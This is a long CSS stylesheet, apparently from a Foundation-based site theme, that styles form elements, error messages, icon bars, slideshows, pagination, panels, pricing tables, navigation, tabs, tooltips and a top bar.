form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.icon-bar { display: inline-block; font-size: 0; width: 100%; background: #333333; }

.icon-bar > * { display: block; float: left; font-size: 1rem; margin: 0 auto; padding: 1.25rem; text-align: center; width: 25%; }

.icon-bar > * i, .icon-bar > * img { display: block; margin: 0 auto; }

.icon-bar > * i + label, .icon-bar > * img + label { margin-top: .0625rem; }

.icon-bar > * i { font-size: 1.875rem; vertical-align: middle; }

.icon-bar > * img { height: 1.875rem; width: 1.875rem; }

.icon-bar.label-right > * i, .icon-bar.label-right > * img { display: inline-block; margin: 0 .0625rem 0 0; }

.icon-bar.label-right > * i + label, .icon-bar.label-right > * img + label { margin-top: 0; }

.icon-bar.label-right > * label { display: inline-block; }

.icon-bar.vertical.label-right > * { text-align: left; }

.icon-bar.vertical, .icon-bar.small-vertical { height: 100%; width: auto; }

.icon-bar.vertical .item, .icon-bar.small-vertical .item { float: none; margin: auto; width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.medium-vertical { height: 100%; width: auto; }
  .icon-bar.medium-vertical .item { float: none; margin: auto; width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.large-vertical { height: 100%; width: auto; }
  .icon-bar.large-vertical .item { float: none; margin: auto; width: auto; } }

.icon-bar > * { font-size: 1rem; padding: 1.25rem; }

.icon-bar > * i + label, .icon-bar > * img + label { margin-top: .0625rem; font-size: 1rem; }

.icon-bar > * i { font-size: 1.875rem; }

.icon-bar > * img { height: 1.875rem; width: 1.875rem; }

.icon-bar > * label { color: #FFFFFF; }

.icon-bar > * i { color: #FFFFFF; }

.icon-bar > a:hover { background: #527d12; }

.icon-bar > a:hover label { color: #FFFFFF; }

.icon-bar > a:hover i { color: #FFFFFF; }

.icon-bar > a.active { background: #527d12; }

.icon-bar > a.active label { color: #FFFFFF; }

.icon-bar > a.active i { color: #FFFFFF; }

.icon-bar .item.disabled { cursor: not-allowed; opacity: 0.7; pointer-events: none; }

.icon-bar .item.disabled > * { opacity: 0.7; cursor: not-allowed; }

.icon-bar.two-up .item { width: 50%; }

.icon-bar.two-up.vertical .item, .icon-bar.two-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.two-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.two-up.large-vertical .item { width: auto; } }

.icon-bar.three-up .item { width: 33.3333%; }

.icon-bar.three-up.vertical .item, .icon-bar.three-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.three-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.three-up.large-vertical .item { width: auto; } }

.icon-bar.four-up .item { width: 25%; }

.icon-bar.four-up.vertical .item, .icon-bar.four-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.four-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.four-up.large-vertical .item { width: auto; } }

.icon-bar.five-up .item { width: 20%; }

.icon-bar.five-up.vertical .item, .icon-bar.five-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.five-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.five-up.large-vertical .item { width: auto; } }

.icon-bar.six-up .item { width: 16.66667%; }

.icon-bar.six-up.vertical .item, .icon-bar.six-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.six-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.six-up.large-vertical .item { width: auto; } }

.icon-bar.seven-up .item { width: 14.28571%; }

.icon-bar.seven-up.vertical .item, .icon-bar.seven-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.seven-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.seven-up.large-vertical .item { width: auto; } }

.icon-bar.eight-up .item { width: 12.5%; }

.icon-bar.eight-up.vertical .item, .icon-bar.eight-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.eight-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.eight-up.large-vertical .item { width: auto; } }

.icon-bar.two-up .item { width: 50%; }

.icon-bar.two-up.vertical .item, .icon-bar.two-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.two-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.two-up.large-vertical .item { width: auto; } }

.icon-bar.three-up .item { width: 33.3333%; }

.icon-bar.three-up.vertical .item, .icon-bar.three-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.three-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.three-up.large-vertical .item { width: auto; } }

.icon-bar.four-up .item { width: 25%; }

.icon-bar.four-up.vertical .item, .icon-bar.four-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.four-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.four-up.large-vertical .item { width: auto; } }

.icon-bar.five-up .item { width: 20%; }

.icon-bar.five-up.vertical .item, .icon-bar.five-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.five-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.five-up.large-vertical .item { width: auto; } }

.icon-bar.six-up .item { width: 16.66667%; }

.icon-bar.six-up.vertical .item, .icon-bar.six-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.six-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.six-up.large-vertical .item { width: auto; } }

.icon-bar.seven-up .item { width: 14.28571%; }

.icon-bar.seven-up.vertical .item, .icon-bar.seven-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.seven-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.seven-up.large-vertical .item { width: auto; } }

.icon-bar.eight-up .item { width: 12.5%; }

.icon-bar.eight-up.vertical .item, .icon-bar.eight-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.eight-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.eight-up.large-vertical .item { width: auto; } }

.inline-list { list-style: none; margin-left: -1.375rem; margin-right: 0; margin: 0 auto 1.0625rem auto; overflow: hidden; padding: 0; }

.inline-list > li { display: block; float: left; list-style: none; margin-left: 1.375rem; }

.inline-list > li > * { display: block; }

.keystroke, kbd { background-color: #ededed; border-color: #dddddd; color: #222222; border-style: solid; border-width: 1px; font-family: "Consolas", "Menlo", "Courier", monospace; font-size: inherit; margin: 0; padding: 0.125rem 0.25rem 0; border-radius: 3px; }

.label { display: inline-block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.25rem 0.5rem 0.25rem; font-size: 0.6875rem; background-color: #527d12; color: #FFFFFF; }

.label.radius { border-radius: 3px; }

.label.round { border-radius: 1000px; }

.label.alert { background-color: #f04124; color: #FFFFFF; }

.label.warning { background-color: #f08a24; color: #FFFFFF; }

.label.success { background-color: #43AC6A; color: #FFFFFF; }

.label.secondary { background-color: #fbf6c6; color: #333333; }

.label.info { background-color: #a0d3e8; color: #333333; }

[data-magellan-expedition], [data-magellan-expedition-clone] { background: #FFFFFF; min-width: 100%; padding: 10px; z-index: 50; }

[data-magellan-expedition] .sub-nav, [data-magellan-expedition-clone] .sub-nav { margin-bottom: 0; }

[data-magellan-expedition] .sub-nav dd, [data-magellan-expedition-clone] .sub-nav dd { margin-bottom: 0; }

[data-magellan-expedition] .sub-nav a, [data-magellan-expedition-clone] .sub-nav a { line-height: 1.8em; }

@-webkit-keyframes rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

/* Orbit Graceful Loading */
.slideshow-wrapper { position: relative; }

.slideshow-wrapper ul { list-style-type: none; margin: 0; }

.slideshow-wrapper ul li, .slideshow-wrapper ul li .orbit-caption { display: none; }

.slideshow-wrapper ul li:first-child { display: block; }

.slideshow-wrapper .orbit-container { background-color: transparent; }

.slideshow-wrapper .orbit-container li { display: block; }

.slideshow-wrapper .orbit-container li .orbit-caption { display: block; }

.slideshow-wrapper .orbit-container .orbit-bullets li { display: inline-block; }

.slideshow-wrapper .preloader { border-radius: 1000px; -webkit-animation-duration: 1.5s; animation-duration: 1.5s; -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; -webkit-animation-name: rotate; animation-name: rotate; -webkit-animation-timing-function: linear; animation-timing-function: linear; border-color: #555555 #FFFFFF; border: solid 3px; display: block; height: 40px; left: 50%; margin-left: -20px; margin-top: -20px; position: absolute; top: 50%; width: 40px; }

.orbit-container { background: none; overflow: hidden; position: relative; width: 100%; }

.orbit-container .orbit-slides-container { list-style: none; margin: 0; padding: 0; position: relative; -webkit-transform: translateZ(0); transform: translateZ(0); }

.orbit-container .orbit-slides-container img { display: block; max-width: 100%; }

.orbit-container .orbit-slides-container > * { position: absolute; top: 0; width: 100%; margin-left: 100%; }

.orbit-container .orbit-slides-container > *:first-child { margin-left: 0; }

.orbit-container .orbit-slides-container > * .orbit-caption { bottom: 0; position: absolute; background-color: rgba(51, 51, 51, 0.8); color: #FFFFFF; font-size: 0.875rem; padding: 0.625rem 0.875rem; width: 100%; }

.orbit-container .orbit-slide-number { left: 10px; background: rgba(0, 0, 0, 0); color: #FFFFFF; font-size: 12px; position: absolute; top: 10px; z-index: 10; }

.orbit-container .orbit-slide-number span { font-weight: 700; padding: 0.3125rem; }

.orbit-container .orbit-timer { position: absolute; top: 12px; right: 10px; height: 6px; width: 100px; z-index: 10; }

.orbit-container .orbit-timer .orbit-progress { height: 3px; background-color: rgba(255, 255, 255, 0.3); display: block; width: 0; position: relative; right: 20px; top: 5px; }

.orbit-container .orbit-timer > span { border: solid 4px #FFFFFF; border-bottom: none; border-top: none; display: none; height: 14px; position: absolute; top: 0; width: 11px; right: 0; }

.orbit-container .orbit-timer.paused > span { top: 0; width: 11px; height: 14px; border: inset 8px; border-left-style: solid; border-color: transparent; border-left-color: #FFFFFF; right: -4px; }

.orbit-container .orbit-timer.paused > span.dark { border-left-color: #333333; }

.orbit-container:hover .orbit-timer > span { display: block; }

.orbit-container .orbit-prev, .orbit-container .orbit-next { background-color: transparent; color: white; height: 60px; line-height: 50px; margin-top: -25px; position: absolute; text-indent: -9999px !important; top: 45%; width: 36px; z-index: 10; }

.orbit-container .orbit-prev:hover, .orbit-container .orbit-next:hover { background-color: rgba(0, 0, 0, 0.3); }

.orbit-container .orbit-prev > span, .orbit-container .orbit-next > span { border: inset 10px; display: block; height: 0; margin-top: -10px; position: absolute; top: 50%; width: 0; }

.orbit-container .orbit-prev { left: 0; }

.orbit-container .orbit-prev > span { border-right-style: solid; border-color: transparent; border-right-color: #FFFFFF; }

.orbit-container .orbit-prev:hover > span { border-right-color: #FFFFFF; }

.orbit-container .orbit-next { right: 0; }

.orbit-container .orbit-next > span { border-color: transparent; border-left-style: solid; border-left-color: #FFFFFF; left: 50%; margin-left: -4px; }

.orbit-container .orbit-next:hover > span { border-left-color: #FFFFFF; }

.orbit-bullets-container { text-align: center; }

.orbit-bullets { display: block; float: none; margin: 0 auto 30px auto; overflow: hidden; position: relative; text-align: center; top: 10px; }

.orbit-bullets li { background: #CCCCCC; cursor: pointer; display: inline-block; float: none; height: 0.5625rem; margin-right: 6px; width: 0.5625rem; border-radius: 1000px; }

.orbit-bullets li.active { background: #999999; }

.orbit-bullets li:last-child { margin-right: 0; }

.touch .orbit-container .orbit-prev, .touch .orbit-container .orbit-next { display: none; }

.touch .orbit-bullets { display: none; }

@media only screen and (min-width: 40.0625em) { .touch .orbit-container .orbit-prev, .touch .orbit-container .orbit-next { display: inherit; }
  .touch .orbit-bullets { display: block; } }

@media only screen and (max-width: 40em) { .orbit-stack-on-small .orbit-slides-container { height: auto !important; }
  .orbit-stack-on-small .orbit-slides-container > * { margin: 0  !important; opacity: 1 !important; position: relative; }
  .orbit-stack-on-small .orbit-slide-number { display: none; }
  .orbit-timer { display: none; }
  .orbit-next, .orbit-prev { display: none; }
  .orbit-bullets { display: none; } }

ul.pagination { display: block; margin-left: -0.3125rem; min-height: 1.5rem; }

ul.pagination li { color: #222222; font-size: 0.875rem; height: 1.5rem; margin-left: 0.3125rem; }

ul.pagination li a, ul.pagination li button { border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.0625rem 0.625rem 0.0625rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #527d12; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #527d12; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f6fcec; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #527d12; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #476c0f; }

.panel.radius { border-radius: 3px; }

/* Pricing Tables */
.pricing-table { border: solid 1px #DDDDDD; margin-left: 0; margin-bottom: 1.25rem; }

.pricing-table * { list-style: none; line-height: 1; }

.pricing-table .title { background-color: #333333; color: #EEEEEE; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; font-weight: 400; padding: 0.9375rem 1.25rem; text-align: center; }

.pricing-table .price { background-color: #F6F6F6; color: #333333; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 2rem; font-weight: 400; padding: 0.9375rem 1.25rem; text-align: center; }

.pricing-table .description { background-color: #FFFFFF; border-bottom: dotted 1px #DDDDDD; color: #777777; font-size: 0.75rem; font-weight: 400; line-height: 1.4; padding: 0.9375rem; text-align: center; }

.pricing-table .bullet-item { background-color: #FFFFFF; border-bottom: dotted 1px #DDDDDD; color: #333333; font-size: 0.875rem; font-weight: 400; padding: 0.9375rem; text-align: center; }

.pricing-table .cta-button { background-color: #FFFFFF; padding: 1.25rem 1.25rem 0; text-align: center; }

.side-nav { display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.875rem 0; }

.side-nav li { font-size: 0.875rem; font-weight: 400; margin: 0 0 0.4375rem 0; }

.side-nav li a:not(.button) { color: #527d12; display: block; margin: 0; padding: 0.4375rem 0.875rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #91dd20; }

.side-nav li a:not(.button):active { color: #91dd20; }

.side-nav li.active > a:first-child:not(.button) { color: #91dd20; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #527d12; font-size: 0.875rem; font-weight: bold; text-transform: uppercase; }

.split.button { position: relative; padding-right: 5.0625rem; }

.split.button span { display: block; height: 100%; position: absolute; right: 0; top: 0; border-left: solid 1px; }

.split.button span:after { position: absolute; content: ""; width: 0; height: 0; display: block; border-style: inset; top: 50%; left: 50%; }

.split.button span:active { background-color: rgba(0, 0, 0, 0.1); }

.split.button span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button span { width: 3.09375rem; }

.split.button span:after { border-top-style: solid; border-width: 0.375rem; margin-left: -0.375rem; top: 48%; }

.split.button span:after { border-color: #FFFFFF transparent transparent transparent; }

.split.button.secondary span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button.secondary span:after { border-color: #FFFFFF transparent transparent transparent; }

.split.button.alert span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button.success span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button.tiny { padding-right: 3.75rem; }

.split.button.tiny span { width: 2.25rem; }

.split.button.tiny span:after { border-top-style: solid; border-width: 0.375rem; margin-left: -0.375rem; top: 48%; }

.split.button.small { padding-right: 4.375rem; }

.split.button.small span { width: 2.625rem; }

.split.button.small span:after { border-top-style: solid; border-width: 0.4375rem; margin-left: -0.375rem; top: 48%; }

.split.button.large { padding-right: 5.5rem; }

.split.button.large span { width: 3.4375rem; }

.split.button.large span:after { border-top-style: solid; border-width: 0.3125rem; margin-left: -0.375rem; top: 48%; }

.split.button.expand { padding-left: 2rem; }

.split.button.secondary span:after { border-color: #333333 transparent transparent transparent; }

.split.button.radius span { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.split.button.round span { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.split.button.no-pip span:before { border-style: none; }

.split.button.no-pip span:after { border-style: none; }

.split.button.no-pip span > i { display: block; left: 50%; margin-left: -0.28889em; margin-top: -0.48889em; position: absolute; top: 50%; }

.sub-nav { display: block; margin: -0.25rem 0 1.125rem; overflow: hidden; padding-top: 0.25rem; width: auto; }

.sub-nav dt { text-transform: uppercase; }

.sub-nav dt, .sub-nav dd, .sub-nav li { color: #999999; float: left; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 0.875rem; font-weight: 400; margin-left: 1rem; margin-bottom: 0; }

.sub-nav dt a, .sub-nav dd a, .sub-nav li a { color: #999999; padding: 0.1875rem 1rem; text-decoration: none; }

.sub-nav dt a:hover, .sub-nav dd a:hover, .sub-nav li a:hover { color: #737373; }

.sub-nav dt.active a, .sub-nav dd.active a, .sub-nav li.active a { border-radius: 3px; background: #527d12; color: #FFFFFF; cursor: default; font-weight: 400; padding: 0.1875rem 1rem; }

.sub-nav dt.active a:hover, .sub-nav dd.active a:hover, .sub-nav li.active a:hover { background: #476c0f; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

.tabs { margin-bottom: 0 !important; margin-left: 0; }

.tabs:before, .tabs:after { content: " "; display: table; }

.tabs:after { clear: both; }

.tabs dd, .tabs .tab-title { float: left; list-style: none; margin-bottom: 0 !important; position: relative; }

.tabs dd > a, .tabs .tab-title > a { display: block; background-color: #EFEFEF; color: #222222; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; padding: 1rem 2rem; }

.tabs dd > a:hover, .tabs .tab-title > a:hover { background-color: #e1e1e1; }

.tabs dd.active a, .tabs .tab-title.active a { background-color: #FFFFFF; color: #222222; }

.tabs.radius dd:first-child a, .tabs.radius .tab:first-child a { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.tabs.radius dd:last-child a, .tabs.radius .tab:last-child a { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.tabs.vertical dd, .tabs.vertical .tab-title { position: inherit; float: none; display: block; top: auto; }

.tabs-content { margin-bottom: 1.5rem; width: 100%; }

.tabs-content:before, .tabs-content:after { content: " "; display: table; }

.tabs-content:after { clear: both; }

.tabs-content > .content { display: none; float: left; padding: 0.9375rem 0; width: 100%; }

.tabs-content > .content.active { display: block; float: none; }

.tabs-content > .content.contained { padding: 0.9375rem; }

.tabs-content.vertical { display: block; }

.tabs-content.vertical > .content { padding: 0 0.9375rem; }

@media only screen and (min-width: 40.0625em) { .tabs.vertical { float: left; margin: 0; margin-bottom: 1.25rem !important; max-width: 20%; width: 20%; }
  .tabs-content.vertical { float: left; margin-left: -1px; max-width: 80%; padding-left: 1rem; width: 80%; } }

.no-js .tabs-content > .content { display: block; float: none; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(82, 125, 18, 0.5); box-shadow: 0 0 6px 1px rgba(82, 125, 18, 0.5); }

.th.radius { border-radius: 3px; }

/* Tooltips */
.has-tip { border-bottom: dotted 1px #CCCCCC; color: #333333; cursor: help; font-weight: 700; }

.has-tip:hover, .has-tip:focus { border-bottom: dotted 1px #253808; color: #527d12; }

.has-tip.tip-left, .has-tip.tip-right { float: none !important; }

.tooltip { background: #333333; color: #FFFFFF; display: none; font-size: 0.875rem; font-weight: 400; line-height: 1.3; max-width: 300px; padding: 0.75rem; position: absolute; width: 100%; z-index: 1006; left: 50%; }

.tooltip > .nub { border-color: transparent transparent #333333 transparent; border: solid 5px; display: block; height: 0; pointer-events: none; position: absolute; top: -10px; width: 0; left: 5px; }

.tooltip > .nub.rtl { left: auto; right: 5px; }

.tooltip.radius { border-radius: 3px; }

.tooltip.round { border-radius: 1000px; }

.tooltip.round > .nub { left: 2rem; }

.tooltip.opened { border-bottom: dotted 1px #253808 !important; color: #527d12 !important; }

.tap-to-close { color: #777777; display: block; font-size: 0.625rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .tooltip > .nub { border-color: transparent transparent #333333 transparent; top: -10px; }
  .tooltip.tip-top > .nub { border-color: #333333 transparent transparent transparent; bottom: -10px; top: auto; }
  .tooltip.tip-left, .tooltip.tip-right { float: none !important; }
  .tooltip.tip-left > .nub { border-color: transparent transparent transparent #333333; left: auto; margin-top: -5px; right: -10px; top: 50%; }
  .tooltip.tip-right > .nub { border-color: transparent #333333 transparent transparent; left: -10px; margin-top: -5px; right: auto; top: 50%; } }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: #527d12; }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 2.9375rem; z-index: 98; }

.top-bar { background: #527d12; height: 2.9375rem; line-height: 2.9375rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 2.9375rem; margin: 0; }

.top-bar .name h1, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 2.9375rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #fff; display: block; font-weight: 400; padding: 0 0.625rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

